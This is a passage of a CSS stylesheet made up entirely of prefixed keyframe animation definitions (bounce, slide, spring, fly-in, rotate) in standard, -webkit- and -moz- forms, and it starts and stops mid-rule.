		transform: perspective(400px) rotateX(0)
	}
}
@keyframes llrotateIn {
	0% {
		animation-timing-function: linear;
		opacity: .1;
		transform: rotate(0) scale(.1);
		transform-origin: center center 0
	}
	99% {
		animation-timing-function: linear;
		opacity: .7;
		transform: rotate(1440deg) scale(.95);
		transform-origin: center center 0
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: rotate(1440deg) scale(1);
		transform-origin: center center 0
	}
}
@keyframes llslideOutTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateY(0%)
	}
}
@keyframes llslideOutBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateY(0%)
	}
}
@keyframes llslideOutRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateX(0%)
	}
}
@keyframes llslideOutLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	60% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
		transform: translateX(0%)
	}
}
@keyframes llhardBounceTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateY(-11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateY(-11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateY(-3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateY(-1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llhardBounceBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateY(11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateY(11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateY(3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateY(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateY(1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llhardBounceLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateX(-11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateX(-11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateX(-3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateX(-1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llhardBounceRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	30% {
		opacity: 0;
	}
	50% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(0%)
	}
	62% {
		animation-timing-function: linear;
		transform: translateX(11%)
	}
	70% {
		animation-timing-function: linear;
		transform: translateX(11%)
	}
	84% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	90% {
		animation-timing-function: linear;
		transform: translateX(3%)
	}
	94% {
		animation-timing-function: linear;
		transform: translateX(0%)
	}
	98% {
		animation-timing-function: linear;
		transform: translateX(1%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspringBounceTop {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(-100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateY(40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llspringBounceBottom {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateY(100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateY(-40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(-5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llspringBounceLeft {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(-100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateX(40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspringBounceRight {
	0% {
		animation-timing-function: ease-in;
		opacity: 0;
		transform: translateX(100%)
	}
	25% {
		animation-timing-function: linear;
		transform: translateX(-40%)
	}
	40% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(30%)
	}
	55% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-20%)
	}
	70% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(15%)
	}
	85% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(-5%)
	}
	100% {
		animation-timing-function: linear;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llelasticBounceTop {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateY(-100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llelasticBounceBottom {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateY(100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateY(-10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateY(0)
	}
}
@keyframes llelasticBounceLeft {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateX(-100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llelasticBounceRight {
	0% {
		animation-timing-function: ease-in-out;
		opacity: 0;
		transform: translateX(100%)
	}
	60% {
		animation-timing-function: ease-out;
		opacity: 1;
		transform: translateX(-10%)
	}
	100% {
		animation-timing-function: ease-in;
		opacity: 1;
		transform: translateX(0)
	}
}
@keyframes llspeedInRight {
	0% {
		animation-timing-function: ease-out;
		transform-origin: left bottom 0;
		opacity: .3;
		transform: translateX(100%) skewX(-15deg)
	}
	20% {
		animation-timing-function: ease-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-15deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(15deg)
	}
	70% {
		animation-timing-function: ease-in-out;
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-5deg)
	}
	100% {
		transform-origin: left bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(0)
	}
}
@keyframes llspeedInLeft {
	0% {
		animation-timing-function: ease-out;
		transform-origin: right bottom 0;
		opacity: .3;
		transform: translateX(-100%) skewX(15deg)
	}
	20% {
		animation-timing-function: ease-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(15deg)
	}
	40% {
		animation-timing-function: ease-in-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(-15deg)
	}
	70% {
		animation-timing-function: ease-in-out;
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(5deg)
	}
	100% {
		transform-origin: right bottom 0;
		opacity: 1;
		transform: translateX(0) skewX(0)
	}
}
@keyframes llspeedInTop {
	0% {
		animation-timing-function: linear;
		transform-origin: center bottom 0;
		opacity: .3;
		transform: translateY(-100%)
	}
	30% {
		animation-timing-function: ease-out;
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0)
	}
	70% {
		animation-timing-function: ease-out;
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		transform-origin: center bottom 0;
		opacity: 1;
		transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@keyframes llspeedInBottom {
	0% {
		animation-timing-function: linear;
		transform-origin: center top 0;
		opacity: .3;
		transform: translateY(100%)
	}
	30% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0)
	}
	70% {
		animation-timing-function: ease-out;
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		transform-origin: center top 0;
		opacity: 1;
		transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@keyframes llflyInTop {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0)
	}
}
@keyframes llflyInBottom {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateY(0)
	}
}
@keyframes llflyInLeft {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0)
	}
}
@keyframes llflyInRight {
	0% {
		animation-timing-function: ease-in-out;
		opacity: .2;
		transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		transform: scale(1) translateX(0)
	}
}
@-webkit-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-webkit-keyframes llbounceIn {
	0% {
		-webkit-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-webkit-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-webkit-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes llshrinkIn {
	0% {
		-webkit-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-webkit-transform: scale(1);
		opacity: 1
	}
}
@-webkit-keyframes lltada {
	0% {
		-webkit-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-webkit-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-webkit-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-webkit-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-webkit-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-webkit-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-webkit-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-webkit-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-webkit-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-webkit-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1)
	}
}
@-webkit-keyframes lldropSwing {
	0% {
		-webkit-animation-timing-function: ease-in;
		-webkit-transform-origin: center top 0;
		opacity: 0;
		-webkit-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) rotate(10deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(-20deg)
	}
	60% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(15deg)
	}
	80% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(-10deg)
	}
	90% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(5deg)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: rotate(0)
	}
}
@-webkit-keyframes llturnIn {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-webkit-keyframes lldropFlip {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: .3;
		-webkit-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-webkit-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-webkit-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-webkit-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-webkit-transform: perspective(400px) rotateX(0)
	}
}
@-webkit-keyframes llrotateIn {
	0% {
		-webkit-animation-timing-function: linear;
		opacity: .1;
		-webkit-transform: rotate(0) scale(.1);
		-webkit-transform-origin: center center 0
	}
	99% {
		-webkit-animation-timing-function: linear;
		opacity: .7;
		-webkit-transform: rotate(1440deg) scale(.95);
		-webkit-transform-origin: center center 0
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: rotate(1440deg) scale(1);
		-webkit-transform-origin: center center 0
	}
}
@-webkit-keyframes llspringBounceTop {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateY(-100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateY(40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llspringBounceBottom {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateY(100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateY(-40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(-5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llspringBounceLeft {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateX(-100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateX(40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llspringBounceRight {
	0% {
		-webkit-animation-timing-function: ease-in;
		opacity: 0;
		-webkit-transform: translateX(100%)
	}
	25% {
		-webkit-animation-timing-function: linear;
		-webkit-transform: translateX(-40%)
	}
	40% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(30%)
	}
	55% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-20%)
	}
	70% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(15%)
	}
	85% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(-5%)
	}
	100% {
		-webkit-animation-timing-function: linear;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llelasticBounceTop {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateY(-100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateY(10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llelasticBounceBottom {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateY(100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateY(-10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes llelasticBounceLeft {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateX(-100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateX(10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llelasticBounceRight {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: 0;
		-webkit-transform: translateX(100%)
	}
	60% {
		-webkit-animation-timing-function: ease-out;
		opacity: 1;
		-webkit-transform: translateX(-10%)
	}
	100% {
		-webkit-animation-timing-function: ease-in;
		opacity: 1;
		-webkit-transform: translateX(0)
	}
}
@-webkit-keyframes llspeedInRight {
	0% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: left bottom 0;
		opacity: .3;
		-webkit-transform: translateX(100%) skewX(-15deg)
	}
	20% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-15deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(15deg)
	}
	70% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-5deg)
	}
	100% {
		-webkit-transform-origin: left bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(0)
	}
}
@-webkit-keyframes llspeedInLeft {
	0% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: right bottom 0;
		opacity: .3;
		-webkit-transform: translateX(-100%) skewX(15deg)
	}
	20% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(15deg)
	}
	40% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(-15deg)
	}
	70% {
		-webkit-animation-timing-function: ease-in-out;
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(5deg)
	}
	100% {
		-webkit-transform-origin: right bottom 0;
		opacity: 1;
		-webkit-transform: translateX(0) skewX(0)
	}
}
@-webkit-keyframes llspeedInTop {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform-origin: center bottom 0;
		opacity: .3;
		-webkit-transform: translateY(-100%)
	}
	30% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
	70% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-webkit-transform-origin: center bottom 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-webkit-keyframes llspeedInBottom {
	0% {
		-webkit-animation-timing-function: linear;
		-webkit-transform-origin: center top 0;
		opacity: .3;
		-webkit-transform: translateY(100%)
	}
	30% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0)
	}
	70% {
		-webkit-animation-timing-function: ease-out;
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(.8) scaleX(1.05)
	}
	100% {
		-webkit-transform-origin: center top 0;
		opacity: 1;
		-webkit-transform: translateY(0) scaleY(1) scaleX(1)
	}
}
@-webkit-keyframes llflyInTop {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateY(-200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0)
	}
}
@-webkit-keyframes llflyInBottom {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateY(200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateY(0)
	}
}
@-webkit-keyframes llflyInLeft {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateX(-200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0)
	}
}
@-webkit-keyframes llflyInRight {
	0% {
		-webkit-animation-timing-function: ease-in-out;
		opacity: .2;
		-webkit-transform: scale(.3) translateX(200%)
	}
	100% {
		opacity: 1;
		-webkit-transform: scale(1) translateX(0)
	}
}
@-moz-keyframes llresetAnimate {
	100% {
		opacity: 1
	}
}
@-moz-keyframes llbounceIn {
	0% {
		-moz-transform: rotate(-3deg) scale(.4);
		opacity: 0
	}
	60% {
		-moz-transform: rotate(3deg) scale(1.2);
		opacity: 1
	}
	100% {
		-moz-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-moz-keyframes llshrinkIn {
	0% {
		-moz-transform: scale(1.2);
		opacity: 0
	}
	100% {
		-moz-transform: scale(1);
		opacity: 1
	}
}
@-moz-keyframes lltada {
	0% {
		-moz-transform: rotate(0) scale(.2);
		opacity: 0
	}
	20%,
	40% {
		-moz-transform: rotate(-3deg) scale(1.1);
		opacity: 1
	}
	30%,
	50% {
		-moz-transform: rotate(3deg) scale(1.1);
		opacity: 1
	}
	60% {
		-moz-transform: rotate(-2deg) scale(1.1);
		opacity: 1
	}
	70% {
		-moz-transform: rotate(2deg) scale(1.1);
		opacity: 1
	}
	80% {
		-moz-transform: rotate(-1deg) scale(1.1);
		opacity: 1
	}
	90% {
		-moz-transform: rotate(1deg) scale(1.1);
		opacity: 1
	}
	100% {
		-moz-transform: rotate(0) scale(1);
		opacity: 1
	}
}
@-moz-keyframes llzoomInOut {
	0% {
		opacity: 0;
		-moz-transform: scale(.3)
	}
	60% {
		opacity: 1;
		-moz-transform: scale(1.1)
	}
	100% {
		opacity: 1;
		-moz-transform: scale(1)
	}
}
@-moz-keyframes lldropSwing {
	0% {
		-moz-animation-timing-function: ease-in;
		-moz-transform-origin: center top 0;
		opacity: 0;
		-moz-transform: translateY(-100%) rotate(10deg)
	}
	10% {
		-moz-animation-timing-function: ease-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: translateY(0) rotate(10deg)
	}
	40% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(-20deg)
	}
	60% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(15deg)
	}
	80% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(-10deg)
	}
	90% {
		-moz-animation-timing-function: ease-in-out;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(5deg)
	}
	100% {
		-moz-animation-timing-function: ease-in;
		-moz-transform-origin: center top 0;
		opacity: 1;
		-moz-transform: rotate(0)
	}
}
@-moz-keyframes llturnIn {
	0% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(0) scale(.3);
		opacity: .3
	}
	80% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(600deg) scale(.5);
		opacity: 1
	}
	100% {
		-moz-animation-timing-function: linear;
		-moz-transform: perspective(400px) rotateY(720deg) scale(1);
		opacity: 1
	}
}
@-moz-keyframes lldropFlip {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: .3;
		-moz-transform: rotateX(10deg) translateY(-100%)
	}
	20% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(5deg) translateY(0)
	}
	40% {
		-moz-transform: perspective(400px) rotateX(-10deg)
	}
	60% {
		-moz-transform: perspective(400px) rotateX(10deg)
	}
	80% {
		-moz-transform: perspective(400px) rotateX(-5deg)
	}
	100% {
		opacity: 1;
		-moz-transform: perspective(400px) rotateX(0)
	}
}
@-moz-keyframes llrotateIn {
	0% {
		-moz-animation-timing-function: linear;
		opacity: .1;
		-moz-transform: rotate(0) scale(.1);
		-moz-transform-origin: center center 0
	}
	99% {
		-moz-animation-timing-function: linear;
		opacity: .7;
		-moz-transform: rotate(1440deg) scale(.95);
		-moz-transform-origin: center center 0
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: rotate(1440deg) scale(1);
		-moz-transform-origin: center center 0
	}
}
@-moz-keyframes llspringBounceTop {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateY(-100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateY(40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llspringBounceBottom {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateY(100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateY(-40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(-5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateY(0)
	}
}
@-moz-keyframes llspringBounceLeft {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateX(-100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateX(40%)
	}
	40% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-30%)
	}
	55% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(20%)
	}
	70% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(-15%)
	}
	85% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(5%)
	}
	100% {
		-moz-animation-timing-function: linear;
		opacity: 1;
		-moz-transform: translateX(0)
	}
}
@-moz-keyframes llspringBounceRight {
	0% {
		-moz-animation-timing-function: ease-in;
		opacity: 0;
		-moz-transform: translateX(100%)
	}
	25% {
		-moz-animation-timing-function: linear;
		-moz-transform: translateX(-40%)
	}
